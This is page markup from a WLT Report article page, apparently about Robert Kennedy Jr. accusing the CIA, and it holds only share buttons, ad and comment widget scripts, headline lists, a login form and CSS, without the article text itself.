href="https://x.com/intent/post?text=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=CIA" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=CIA&#39;,&#39;twitter&#39;,&#39;643074988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="87" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '643074988', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="42" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&#39;,&#39;print_friendly&#39;,&#39;643074988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="45" data-cnt-short=""></span></li></ul></div>										
										<br clear="all" style="clear: both;">

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;min-height:250px;'>
<div id="rc-widget-b8ddf7" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276276"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://wltreport.com/tag/cia/" rel="tag">CIA</a></div>
									</div>
								
									<p id="comments">&nbsp;</p>

									<div id="comments leave-a-comment" class="comments mvp-post-add-main">
									
																				
										
										
										
										
										
										
										
										
										
										
										
										
										<div id="above-disqus"></div>

											<h2>Join the conversation!</h2>
											<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
										
											<script>
												var disqus_config = function () {
												this.page.url = 'https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/';
												this.page.identifier = '261753';
												};

												(function() {
												var d = document, s = d.createElement('script');
												s.src = 'https://wltreport.disqus.com/embed.js';
												s.setAttribute('data-timestamp', +new Date());
												(d.head || d.body).appendChild(s);
												})();
											</script>
											<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

										<div id="disqus_thread"></div>
										
										
										
										
										
										
										
										
										
										
										
										
									
										
									</div>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2023/05/08/hall-of-fame-nfl-quarterback-stands-with-tucker-carlson-says-its-time-to-boycott-fox/">
									<div class="bb-media-placeholder" style="padding-bottom:54.688%;"><img width="128" height="70" src="https://wltreport.com/wp-content/uploads/2023/05/IMG_6935-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2023/05/08/hall-of-fame-nfl-quarterback-stands-with-tucker-carlson-says-its-time-to-boycott-fox/">Hall-of-Fame NFL Quarterback Stands With Tucker Carlson, Says It's "Time...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2023/05/08/new-poll-reveals-voters-agree-that-biden-isnt-mentally-or-physically-fit-for-another-term/">
									<div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://wltreport.com/wp-content/uploads/2022/10/Biden-Confused.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2023/05/08/new-poll-reveals-voters-agree-that-biden-isnt-mentally-or-physically-fit-for-another-term/">New Poll Reveals Voters Agree that Biden isn't Mentally or...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/travis/">
				<span>travis</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-c17325" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276275"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><section id="enhancedtextwidget-56" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-61-60991074' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-61-60991074' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='61'></div>

</div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-57" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-69" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-6" data-delay="1" data-block="6" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-53" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-60" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>

<a id="bookmarkme" href="#" rel="sidebar" title="please bookmark us in your browser" class="bookmark-this-site">If you like WLT Report, please bookmark us in your browser</a>

<script type="text/javascript"> $(function() { $("#bookmarkme").click(function() { if ('sidebar' in window && 'addPanel' in window.sidebar) { window.sidebar.addPanel(location.href,document.title,""); } else if( false) { window.external.AddFavorite(location.href,document.title); } else { alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.'); } }); }); </script></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://wltreport.givingfuel.com/wlt" target="_blank"><img src="https://wltreport.com/wp-content/uploads/2023/04/qr-code.png" style="margin: 0;border: solid 3px;border-radius: 4px;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending Articles</h4>
<ul class="wpp-list">
<li><a href="https://wltreport.com/2026/01/15/breaking-trump-admin-sending-new-6000-tax-deduction/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/15/breaking-trump-admin-sending-new-6000-tax-deduction/">BREAKING: Trump Admin Sending New $6,000 Tax Deduction To Seniors Over Age 65</a></div></li>
<li><a href="https://wltreport.com/2026/01/14/supreme-court-makes-huge-ruling-mail-ballots/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/14/supreme-court-makes-huge-ruling-mail-ballots/">Supreme Court Makes Huge Ruling On Mail-In Ballots</a></div></li>
<li><a href="https://wltreport.com/2026/01/17/breaking-president-trump-hits-denmark-leverage-that-will/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/17/breaking-president-trump-hits-denmark-leverage-that-will/">BREAKING: President Trump Hits Denmark With The Leverage That Will Force Them To Sell Greenland</a></div></li>
<li><a href="https://wltreport.com/2026/01/14/just-president-trump-says-venezuela-leaker-has-been/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592415-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592415-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592415-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592415-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592415-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592415-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/14/just-president-trump-says-venezuela-leaker-has-been/">JUST IN: President Trump Says Venezuela Leaker Has Been JAILED, More Arrests May Come Soon</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style>				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/good-news-second-lady-usha-vance-announces-pregnancy/"
										   title="GOOD NEWS: Second Lady Usha Vance Announces Pregnancy With Fourth Child">
											<div class="bb-media-placeholder" style="padding-bottom:69.531%;"><img width="128" height="89" src="https://wltreport.com/wp-content/uploads/2026/01/54465531103_0f390ff032_k-e1768946035174.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/54465531103_0f390ff032_k-e1768946035174.jpg 851w, https://wltreport.com/wp-content/uploads/2026/01/54465531103_0f390ff032_k-e1768946035174-768x532.jpg 768w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/good-news-second-lady-usha-vance-announces-pregnancy/">GOOD NEWS: Second Lady Usha Vance Announces Pregnancy With Fourth Child</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/affordable-effective-your-one-stop-shop-american-made/"
										   title="Affordable and Effective: Your One-Stop Shop For American-Made Ivermectin">
											<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="128" height="96" src="https://wltreport.com/wp-content/uploads/2025/10/wellness-ivermectin-3-bottles.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/affordable-effective-your-one-stop-shop-american-made/">Affordable and Effective: Your One-Stop Shop For American-Made Ivermectin</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/madame-x-meet-second-erika-kirk/"
										   title="MADAME X: Meet The SECOND Erika Kirk!">
											<div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://wltreport.com/wp-content/uploads/2026/01/two-erika-kirk-2.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/two-erika-kirk-2.png 1586w, https://wltreport.com/wp-content/uploads/2026/01/two-erika-kirk-2-768x510.png 768w, https://wltreport.com/wp-content/uploads/2026/01/two-erika-kirk-2-1536x1021.png 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/madame-x-meet-second-erika-kirk/">MADAME X: Meet The SECOND Erika Kirk!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/breaking-fbi-issues-federal-subpoenas-tim-walz-jacob/"
										   title="BREAKING: FBI ISSUES FEDERAL SUBPOENAS TO TIM WALZ AND JACOB FREY OFFICES">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://wltreport.com/wp-content/uploads/2025/04/breaking-breaking-news-1-1-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/breaking-fbi-issues-federal-subpoenas-tim-walz-jacob/">BREAKING: FBI ISSUES FEDERAL SUBPOENAS TO TIM WALZ AND JACOB FREY OFFICES</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/breaking-tina-peters-assaulted-prison-now-framed-as/"
										   title="BREAKING: Tina Peters Assaulted In Prison &#8212; Now Framed As The Aggressor?">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2026/01/tina-prison.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/tina-prison.png 1600w, https://wltreport.com/wp-content/uploads/2026/01/tina-prison-768x432.png 768w, https://wltreport.com/wp-content/uploads/2026/01/tina-prison-1536x864.png 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/breaking-tina-peters-assaulted-prison-now-framed-as/">BREAKING: Tina Peters Assaulted In Prison &#8212; Now Framed As The Aggressor?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://wltreport.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://wltreport.com/terms-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://wltreport.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://wltreport.com/affiliate-earnings-disclosure/">Affiliate Earnings &amp; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 WLTReport. All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="1bb1e555cd" /><input type="hidden" name="_wp_http_referer" value="/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="99b73ac725" /><input type="hidden" name="_wp_http_referer" value="/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-8-24089967' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='8'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-16-50408367' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='16'></div>

<div class='code-block code-block-28' style='margin: 0; clear: both;'>
<a href="#above-disqus" class="floating-comment-button" title="Leave a comment">
  <span class="tooltip-text">Leave a comment</span>
  <i class="bb-icon-comments bb-icon-l"></i> <!-- Using BuddyBoss comments icon -->
</a>

<style>
/* Floating button style */
.floating-comment-button {
  position: fixed;
  bottom: 150px;
  left: 30px;
  background-color: #2f80ed;
  color: white;
  padding: 10px;
  border-radius: 100%;
  text-decoration: none;
  font-size: 1.5em;
  transition: background-color 0.3s;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #fff;
  box-shadow: 0 0 15px #aaa;
}

.floating-comment-button:hover {
  background-color: #2f80ed;
}

/* Tooltip text */
.tooltip-text {
  visibility: hidden;
  background-color: #2f80ed;
  color: #fff;
  text-align: center;
  border-radius: 3px;
  padding: 0 12px;
  font-size: .7em;
  font-weight: 500;
  text-transform: uppercase;

  /* Position the tooltip text to the right */
  position: absolute;
  z-index: 1;
  left: 100%; /* Make tooltip appear to the right of the button */
  margin-left: 10px; /* Add some space between the tooltip and the button */
  white-space: nowrap; /* Ensure the text does not wrap */

  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s, visibility 0.3s;
}

.floating-comment-button:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Adjust the size of the BuddyBoss icon if necessary */
.bb-icon {
  font-size: 1.2em; /* Adjust the size as needed */
}

/* Comment section style */
#comments {
  /* Your comment section style */
}

</style></div>




